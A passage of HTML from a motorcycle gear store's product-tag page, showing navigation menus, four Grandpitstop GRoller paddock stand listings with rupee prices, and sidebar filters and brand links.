		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	<span class="br_product_result_count" style="display: none;" data-text="Showing all 4 results" data-start="1" data-end="4" data-laststart=1 data-lastend=4></span>Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-21170 status-publish first instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-755-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop GRoller - Paddock Stand Replacement Large (Bike wt 270 kg)" decoding="async" fetchpriority="high" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-755-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-755-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-755-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product-tag/groller/?add-to-cart=21170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21170" data-product_sku="755" aria-label="Add to cart: &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Large (Bike wt 270 kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop GRoller - Paddock Stand Replacement Large (Bike wt 270 kg)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21170" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-large-bike-wt-270-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Large (Bike wt 270 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,100.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-large-bike-wt-270-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21169 status-publish instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product-tag/groller/?add-to-cart=21169" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21169" data-product_sku="754" aria-label="Add to cart: &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21169" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-medium-bike-wt-220-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Medium (Bike wt 220 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-medium-bike-wt-220-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21168 status-publish instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product-tag/groller/?add-to-cart=21168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21168" data-product_sku="753" aria-label="Add to cart: &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21168" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Small (Bike wt 170 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-29486 status-publish last instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-grandpitstop-rear-paddock-stand-dismantlable-black product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2022/01/19498_1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop Rear Paddock Stand - Dismantlable Black" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2022/01/19498_1-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2022/01/19498_1-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2022/01/19498_1-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2022/01/19498_1-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product-tag/groller/?add-to-cart=29486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29486" data-product_sku="753-1" aria-label="Add to cart: &ldquo;Grandpitstop Rear Paddock Stand - Dismantlable Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop Rear Paddock Stand - Dismantlable Black&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29486" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/grandpitstop-rear-paddock-stand-dismantlable-black/">Grandpitstop Rear Paddock Stand &#8211; Dismantlable Black</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/grandpitstop-rear-paddock-stand-dismantlable-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
</ul>
</div>				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-3">
						<aside class="mkdf-sidebar">
	<div class="widget widget_is_search widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-649" action="https://probikerhelmets.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span></button>
	</div>
<input type="hidden" name="id" value="23454" /></form></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget woocommerce widget_price_filter"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Filter by price</h4></div>
<form method="get" action="https://probikerhelmets.com/product-tag/groller/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1100" data-min="1100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="4000" data-max="4000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget woocommerce widget_product_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Categories</h4></div><ul class="product-categories"><li class="cat-item cat-item-578 cat-parent"><a href="https://probikerhelmets.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-2232"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear</a></li>
</ul>
</li>
<li class="cat-item cat-item-686"><a href="https://probikerhelmets.com/product-category/boots/">Boots</a></li>
<li class="cat-item cat-item-586"><a href="https://probikerhelmets.com/product-category/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1481"><a href="https://probikerhelmets.com/product-category/helmet-bluetooth-kit/">HELMET BLUETOOTH KIT</a></li>
<li class="cat-item cat-item-1893"><a href="https://probikerhelmets.com/product-category/helmet-visor-anti-fogging-wipes-cream/">Helmet Visor Anti fogging Wipes/ Cream</a></li>
<li class="cat-item cat-item-581 cat-parent"><a href="https://probikerhelmets.com/product-category/helmets/">Helmets</a><ul class='children'>
<li class="cat-item cat-item-2672"><a href="https://probikerhelmets.com/product-category/helmets/ls2-stream-helmet/">LS2 Stream Helmet</a></li>
</ul>
</li>
<li class="cat-item cat-item-635"><a href="https://probikerhelmets.com/product-category/jackets/">Jackets</a></li>
<li class="cat-item cat-item-652"><a href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></li>
<li class="cat-item cat-item-691"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/">Motorcycle Luggage</a></li>
<li class="cat-item cat-item-674"><a href="https://probikerhelmets.com/product-category/pants/">Pants</a></li>
<li class="cat-item cat-item-2682"><a href="https://probikerhelmets.com/product-category/sg5-bluetooth-intercom/">SG5 Bluetooth Intercom</a></li>
<li class="cat-item cat-item-15"><a href="https://probikerhelmets.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 23px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">BRANDS</h4></div>			<div class="textwidget"><table style="width: 100%; border: none;">
<tbody>
<tr>
<td><a href="http://probikerhelmets.com/brand/ASG" target="_blank" rel="noopener">ASG</a></td>
<td><a href="http://probikerhelmets.com/brand/ASPIDA" target="_blank" rel="noopener">ASPIDA</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/AXOR" target="_blank" rel="noopener">AXOR</a></td>
<td><a href="http://probikerhelmets.com/brand/Axxis" target="_blank" rel="noopener">Axxis</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/BIKERATTI" target="_blank" rel="noopener">BIKERATTI</a></td>
<td><a href="http://probikerhelmets.com/brand/Bluarmor" target="_blank" rel="noopener">Bluarmor</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Cramster" target="_blank" rel="noopener">Cramster</a></td>
<td><a href="http://probikerhelmets.com/brand/Dirtsack" target="_blank" rel="noopener">Dirtsack</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/FEGO" target="_blank" rel="noopener">FEGO</a></td>
<td><a href="http://probikerhelmets.com/brand/FLY" target="_blank" rel="noopener">FLY</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/GoPro" target="_blank" rel="noopener">GoPro</a></td>
<td><a href="http://probikerhelmets.com/brand/Invictus" target="_blank" rel="noopener">Invictus</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/K-N" target="_blank" rel="noopener">K &amp; N</a></td>
<td><a href="http://probikerhelmets.com/brand/ls2" target="_blank" rel="noopener">LS2</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Monster" target="_blank" rel="noopener">Monster</a></td>
<td><a href="http://probikerhelmets.com/brand/MOTOTECH" target="_blank" rel="noopener">MOTOTECH</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Motul" target="_blank" rel="noopener">Motul</a></td>
<td><a href="http://probikerhelmets.com/brand/mt" target="_blank" rel="noopener">MT</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/MUC-OFF" target="_blank" rel="noopener">MUC-OFF</a></td>
<td><a href="http://probikerhelmets.com/brand/ORAZO" target="_blank" rel="noopener">ORAZO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/PGS" target="_blank" rel="noopener">PGS</a></td>
<td><a href="http://probikerhelmets.com/brand/QUIPCO" target="_blank" rel="noopener">QUIPCO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/ResQTech" target="_blank" rel="noopener">ResQTech</a></td>
<td><a href="http://probikerhelmets.com/brand/RR-Gear" target="_blank" rel="noopener">RR Gear</a></td>
</tr>
<tr>
<td><a href="#" target="_blank" rel="noopener">Rynox</a></td>
<td><a href="http://probikerhelmets.com/brand/RYO" target="_blank" rel="noopener">RYO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SCIMITAR" target="_blank" rel="noopener">SCIMITAR</a></td>
<td><a href="http://probikerhelmets.com/brand/Scoyco" target="_blank" rel="noopener">Scoyco</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Sena" target="_blank" rel="noopener">Sena</a></td>
<td><a href="http://probikerhelmets.com/brand/Shima" target="_blank" rel="noopener">Shima</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SOL" target="_blank" rel="noopener">SOL</a></td>
<td><a href="http://probikerhelmets.com/brand/SOLACE" target="_blank" rel="noopener">SOLACE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Steelbird" target="_blank" rel="noopener">Steelbird</a></td>
<td><a href="http://probikerhelmets.com/brand/Studds" target="_blank" rel="noopener">Studds</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Telesin" target="_blank" rel="noopener">Telesin</a></td>
<td><a href="http://probikerhelmets.com/brand/ThiEYE" target="_blank" rel="noopener">ThiEYE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/VEGA" target="_blank" rel="noopener">VEGA</a></td>
<td><a href="http://probikerhelmets.com/brand/Vemar" target="_blank" rel="noopener">Vemar</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/XDI" target="_blank" rel="noopener">XDI</a></td>
<td><a href="http://probikerhelmets.com/brand/Zandona" target="_blank" rel="noopener">Zandona</a></td>
</tr>
</tbody>
</table>
</div>
		</div></aside>					</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
